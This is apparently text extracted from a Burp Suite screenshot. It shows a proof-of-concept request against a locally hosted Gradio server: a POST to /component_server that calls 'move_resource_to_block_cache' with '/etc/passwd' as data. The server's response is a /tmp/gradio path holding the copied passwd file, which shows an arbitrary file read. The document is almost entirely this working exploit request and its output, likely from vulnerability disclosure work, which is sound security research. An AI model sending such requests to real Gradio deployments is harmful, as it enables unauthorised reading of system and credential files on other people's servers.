 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2024.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × 2 × 3 × +
Send Cancel < >
Target: http://127.0.0.1:7860
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /component_server HTTP/1.1
2 Host: 127.0.0.1:7860
3 Content-Length: 116
4 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 sec-ch-ua-platform: "Windows"
6 Accept-Language: en-US
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.6478.57 Safari/537.36
9 Content-Type: application/json
10 Accept: */*
11 Origin: http://127.0.0.1:7860
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1:7860/
16 Accept-Encoding: gzip, deflate, br
17 Cookie: _ga_R1FN4KJKJH=GS1.1.1718730612.1.0.1718730612.0.0.0; _ga=
GA1.1.1806875571.1718730612; _gid=GA1.1.2075728787.1718730612
18 Connection: keep-alive
19
20 {
"component_id":3,
"data":"/etc/passwd",
"fn_name":"move_resource_to_block_cache",
"session_hash":"aaaaaaaaaaa"
}
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 date: Tue, 18 Jun 2024 17:20:51 GMT
3 server: uvicorn
4 content-length: 61
5 content-type: application/json
6 access-control-allow-origin: http://127.0.0.1:7860
7 vary: Origin
8
9 "/tmp/gradio/2df5cd2c2d65b3af410e85b09be6493c63a189cb/passwd"
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 3
Request headers 17
Response headers 6
Inspector
Notes
Done
252 bytes | 1,004 millis
Event log All issues
Memory: 145.4MB